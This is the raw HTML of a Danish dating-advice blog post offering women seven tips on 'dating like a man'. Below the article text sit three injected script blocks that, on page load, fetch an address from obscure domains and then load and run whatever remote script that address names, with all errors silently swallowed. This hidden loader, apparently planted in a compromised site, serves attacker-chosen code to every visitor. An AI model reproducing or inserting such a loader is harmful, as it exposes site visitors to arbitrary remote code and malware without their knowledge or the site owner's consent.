var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-5480 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-5480" class="article-post article post-5480 post type-post status-publish format-standard has-post-thumbnail hentry category-elsker mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Hvis Du Ønsker Score Din Fyr, Så Gå På Date Som En Fyr</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/elsker/" rel="category tag">Elsker</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:66.620879120879%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg 800w, https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1-768x512.jpg 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-5482 article-featured-img aligncenter" alt="Hvis Du &Oslash;nsker Score Din Fyr, S&aring; G&aring; P&aring; Date Som En Fyr" height="485" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20485'%3E%3Crect%20width='728'%20height='485'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-5482 article-featured-img aligncenter eager-load" alt="Hvis Du &Oslash;nsker Score Din Fyr, S&aring; G&aring; P&aring; Date Som En Fyr" height="485" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1.jpg 800w, https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/03/kyle-loftus-1169704-unsplash-1-768x512.jpg 768w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr%2F&#038;t=Hvis%20Du%20%C3%98nsker%20Score%20Din%20Fyr%2C%20S%C3%A5%20G%C3%A5%20P%C3%A5%20Date%20Som%20En%20Fyr" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:150.81001472754%; }img#mv-trellis-img-2{display:block;}</style>
<p>Hvem end der sagde at m&aelig;nd og kvinder kommer for to forskellige planeter, vidste pr&aelig;cis hvad de talte om.</p>



<p>Vi er bare sat anderledes sammen, og tit s&aring; form&aring;r vi at f&aring; sagt tingene forkert.</p>



<p>Derudover er datingverdenen i dag blevet en mandev&aelig;rden og det virker som om at kvinder har en st&oslash;rre risiko for at blive s&aring;ret i dette sv&aelig;re k&aelig;rlighedsspil.</p>



<p>Det eneste vi ikke &oslash;nsker er at lege, vi &oslash;nsker ikke at bruge manipulationstaktikker for at f&aring; vores dr&oslash;mmemand.</p>



<p>Den gode nyhed er at det beh&oslash;ver vi ikke&hellip;men vi skal g&oslash;re noget.</p>



<p>Vi skal begynde at date som m&aelig;nd.</p>



<p>Og den bedste m&aring;de vi kan opn&aring; det p&aring; er ved at fors&oslash;ge at forst&aring; dem. Jeg ved at det lyder umuligt, men det er faktisk slet ikke s&aring; kompliceret.</p>



<p>Vi bliver n&oslash;d til at n&aelig;gte at lege og tilpasse os de ting de er gode til.</p>



<h2 class="wp-block-heading"><strong>1. Jagt ikke- bliv jagtet</strong></h2>



<p>Har du bem&aelig;rket at jo mere du jagter noget i livet, jo hurtigere forsvinder det for dig. M&aelig;nd er p&aring; samme m&aring;de.</p>



<p>De er f&oslash;dte j&aelig;gere og de mister interessen eller bliver skr&aelig;mt hvis de f&oslash;ler at de er et bytte.</p>



<p>P&aring; den anden side, hvis de finder en kvinde som besidder de egenskaber de kan lide, vil de jagte hende og de stopper ikke f&oslash;r de har vundet hende.</p>



<p>Hvis du t&aelig;nker over hvordan man bliver jagtet, s&aring; er det faktisk ret nemt &ndash; og jeg vil v&aelig;re hudl&oslash;s &aelig;rlig her &ndash; lev dit eget liv.</p>



<p>Drop ikke dine dr&aelig;mme, venner eller interesser.</p>



<p>Se p&aring; ham som din j&aelig;vnbyrdige, ikke en der er oppe p&aring; en pedestal. Invester lige som meget som han g&oslash;r.</p>



<p>Overg&oslash;r det ikke. G&oslash;r ham til en del af dit liv, ikke til hele dit univers.</p>



<h2 class="wp-block-heading"><strong>2. G&oslash;r lidt mindre</strong></h2>



<p>Kvinder har en tendens til at g&aring; rigtig langt n&aring;r de virkelig er interesseret i nogen, s&aring; de overdriver.</p>



<p>De fors&oslash;ger for h&aring;rdt, men den anden side ingenting g&oslash;r. Hvis du ser dig selv i denne beskrivelse, s&aring; er tiden inde til at g&oslash;re lidt mindre.</p>



<p>F&oslash;lg ham. Invester lige s&aring; meget som han investerer. Send ikke en opf&oslash;lgningsbesked n&aring;r han ikke svarer.</p>



<p>Planl&aelig;g ikke en aften i byen hvis han ikke g&oslash;r. Det handler ikke om at lege, det handler om noget meget mere vigtigt, og det er GENG&AElig;LDELSE.</p>



<h2 class="wp-block-heading"><strong>3. Undg&aring; gr&aring;zoner</strong></h2>



<p>M&aelig;nd befinder sig sj&aelig;ldent i en gr&aring;zone. For dem er alt sort og hvidt, og de er ret klare i spyttet med hvad de vil.</p>



<p>Det er en af de ting der er essentiel at l&aelig;re n&aring;r man skal date som en mand. N&aring;r du er middelm&aring;dig interesseret i en, s&aring; skal du slet ikke g&aring; ud med dem.</p>



<p>N&aring;r du ser de r&oslash;de flag og registrerer en opf&oslash;rsel hos en mand som du ikke &oslash;nsker at tolerere, s&aring; tag dem ud af dit liv.</p>



<p>Det g&oslash;r m&aelig;nd. De beh&oslash;ver ikke engang at have en fornuftig forklaring. N&aring;r der er noget der ikke f&oslash;les godt, s&aring; g&aring;r de videre.</p>



<h2 class="wp-block-heading"><strong>4. Behandl ham ikke som din k&aelig;reste f&oslash;r han mander sig op og siger han er din</strong></h2>



<p>F&oslash;r du ved med sikkerhed at i er sammen, s&aring; hold dine muligheder &aring;bne.</p>



<p>Gud ved at m&aelig;nd altid g&oslash;r det, og det g&oslash;r at det er mindre smertefuldt for dem at blive afvist.</p>



<p>Hvorfor skulle du ikke g&oslash;re det samme, eller noget lignende?</p>



<p>Du kan date andre p&aring; samme tid og udforske din mulighed, eller du kan bare have en afslappet holding og have kontakt med andre m&aelig;nd som du finder attraktive.</p>



<p>Du ved aldrig hvordan tingene &aelig;ndrer sig, og det er altid godt at have andre muligheder.</p>



<h2 class="wp-block-heading"><strong>5. Skift til en &ldquo;Tak, n&aelig;ste&rdquo; holdning</strong></h2>



<p>M&aelig;nd dv&aelig;ler ogs&aring; lidt hvis de bliver afvist af den kvinde de er interesseret i. Men f&oslash;r du ved det, s&aring; er de tilbage p&aring; markedet og begynder at date igen.</p>



<p>Hvis du har v&aelig;ret p&aring; et par dates med en og de pludselig forsvinder s&aring; er der ikke nogen grund til at du sidder og kigger p&aring; en tom sk&aelig;rm og venter p&aring; en besked.</p>



<p>Der er massere af m&aelig;nd derude, der er lavet af k&oslash;d og ben, som vil v&aelig;re mere end glade for at v&aelig;re en del af dit liv.</p>



<p>En mand der ikke ser det, fortjener ikke en plads i din verden.</p>



<h2 class="wp-block-heading"><strong>6. Lad v&aelig;re med at vifte med dine fejl</strong></h2>



<p>Du har sikkert aldrig h&oslash;rt en mand tale om de ting der g&oslash;r ham usikker i begyndelsen af et forhold.</p>



<p>De ved at hvis det fungerer s&aring; vil der v&aelig;re massere af tid til det.</p>



<p>S&aring; de g&oslash;r deres bedste for at imponere dig, og fort&aelig;lle dig hvad deres styrker og dyder er.</p>



<p>M&aelig;nd har fat i noget her.</p>



<p>Ved at v&aelig;re &aring;ben fra begyndelsen s&aring; g&oslash;r du ikke kun dig selv skr&oslash;belig, du vender ogs&aring; stemningen til noget negativt i hele dating oplevelsen.</p>



<p>S&aring; tal om emner der er sjove og frig&oslash;rende. De alvorlige ting kommer senere n&aring;r I l&aelig;rer hinanden at kende.</p>



<p>Og de ting som du betragter som fejl er m&aring;ske lagt fra fejl i hans &oslash;jne. Lad ham afg&oslash;re hvordan han opfatter dig.</p>



<h2 class="wp-block-heading"><strong>7. Stil dig ikke tilfreds med en som ikke er &ldquo;den rigtige&rdquo; for dig.</strong></h2>



<p>Du har sikkert aldrig h&oslash;rt en historie om en mand der stillede sig tilfreds med mindre fordi han var i 30&rsquo;erne og skulle finde en partner, f&aring; b&oslash;rn eller i det mindste flytte sammen med en k&aelig;reste.</p>



<p>Dette scenarie forekommer s&aring; sj&aelig;ldent at det n&aelig;sten lyder som en myte.</p>



<p>Stil dig ikke tilfreds med mindre en &aelig;gte k&aelig;rlighed, fordi du er bange for ensomheden, fordi &ldquo;tiden er inde&rdquo; eller fordi samfundet forventer noget af dig. Det er et pres du ikke beh&oslash;ver i dit liv.</p>



<p>Sluk for alle de kommentarer der kommer i dit hovede og din indre frygt og f&oslash;lg dit hjerte.</p>



<p>G&aring; ikke p&aring; dage med Mr. Wrong og bliv ikke sammen med ham. N&aring;r du er med den rigtige, ved du det og du vil slet ikke v&aelig;re i tvivl.</p>



<figure class="wp-block-image"><noscript><img fetchpriority="high" decoding="async" width="679" height="1024" class="wp-image-5483" src="https://hendesmade.dk/wp-content/uploads/2019/03/Screenshot_2-679x1024.jpg" alt="Hvis Du &Oslash;nsker Score Din Fyr, S&aring; G&aring; P&aring; Date Som En Fyr
" srcset="https://hendesmade.dk/wp-content/uploads/2019/03/Screenshot_2-679x1024.jpg 679w, https://hendesmade.dk/wp-content/uploads/2019/03/Screenshot_2-199x300.jpg 199w, https://hendesmade.dk/wp-content/uploads/2019/03/Screenshot_2.jpg 715w" sizes="(max-width: 679px) 100vw, 679px"></noscript><img fetchpriority="high" decoding="async" width="679" height="1024" class="wp-image-5483 lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/03/Screenshot_2-679x1024.jpg" alt="Hvis Du &Oslash;nsker Score Din Fyr, S&aring; G&aring; P&aring; Date Som En Fyr
" srcset="https://hendesmade.dk/wp-content/uploads/2019/03/Screenshot_2-679x1024.jpg 679w, https://hendesmade.dk/wp-content/uploads/2019/03/Screenshot_2-199x300.jpg 199w, https://hendesmade.dk/wp-content/uploads/2019/03/Screenshot_2.jpg 715w" sizes="(max-width: 679px) 100vw, 679px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/03/Screenshot_2.jpg" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></figure>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhvis-du-onsker-score-din-fyr-sa-ga-pa-date-som-en-fyr%2F&#038;t=Hvis%20Du%20%C3%98nsker%20Score%20Din%20Fyr%2C%20S%C3%A5%20G%C3%A5%20P%C3%A5%20Date%20Som%20En%20Fyr" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/elsker/" rel="category tag">Elsker</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/horoskop/hvor-laekker-du-er-baseret-pa-dit-stjernetegn/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Hvor Lækker Du Er, Baseret På Dit Stjernetegn</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/nar-du-endelig-dater-en-rigtig-mand-vil-disse-7-ting-aendre-sig/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Når Du Endelig Dater En Rigtig Mand, Vil Disse 7 Ting Ændre Sig</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="5480" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
